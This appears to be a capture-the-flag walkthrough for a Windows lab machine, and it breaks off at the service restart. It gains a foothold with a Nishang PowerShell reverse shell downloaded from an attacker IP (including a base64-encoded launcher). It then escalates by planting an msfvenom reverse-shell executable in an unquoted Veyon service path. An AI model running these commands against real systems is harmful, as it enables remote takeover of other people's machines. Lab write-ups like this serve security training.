
Gaining Access
we will upload nishang reverse shell /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1, add Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.172 -Port 4444 on the script.
use this command iex(iwr -usebasicparsing http://10.10.14.172/Invoke-PowerShellTcp.ps1) encode using https://raikia.com/tool-powershell-encoder/
and our poweshell script
powershell -enc aQBlAHgAKABpAHcAcgAgAC0AdQBzAGUAYgBhAHMAaQBjAHAAYQByAHMAaQBuAGcAIABoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEANwAyAC8ASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwAC4AcABzADEAKQA=

prepare python3 web server on our kali linux sudo python3 -m http.server 80,

and run netcat listener nc -lvnp 4444


Privilege Escalation
Let’s upload, and run winPEASany.exe
PS C:\> mkdir temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/27/2021 6:40 AM temp
PS C:\> cd temp
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.14.172/winPEASany.exe', 'C:\temp\winPEASany.exe')
PS C:\temp> ./winPEASany.exe
we found parkor creds

Veyon Service

Service Exploits - Unquoted Service Path
From veyon service sc.exe qc VeyonService
PS C:\temp> sc.exe qc VeyonService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: VeyonService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Veyon\Veyon Service\Veyon\veyon-service.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Veyon Service
DEPENDENCIES : Tcpip
: RpcSs
SERVICE_START_NAME : LocalSystem
PS C:\temp>
create msfvenom exploit
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.172 LPORT=4445 -f exe > Veyon.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
transfer to C:\Program Files\Veyon\
PS C:\temp> (new-object net.webclient).downloadfile('http://10.10.14.172/Veyon.exe', 'C:\Program Files\Veyon\Veyon.exe')
PS C:\temp> dir "C:\Program Files\Veyon\"
Directory: C:\Program Files\Veyon
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/25/2021 4:02 AM Veyon Service
-a---- 7/27/2021 7:01 AM 7168 Veyon.exe
PS C:\temp>
Restart Veyon Service, and start a listener on kali linux nc -lvnp 4445
PS C:\temp> sc.exe stop VeyonService
SERVICE_NAME: VeyonService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x2
WAIT_HINT : 0x0
PS C:\temp> sc.exe start VeyonService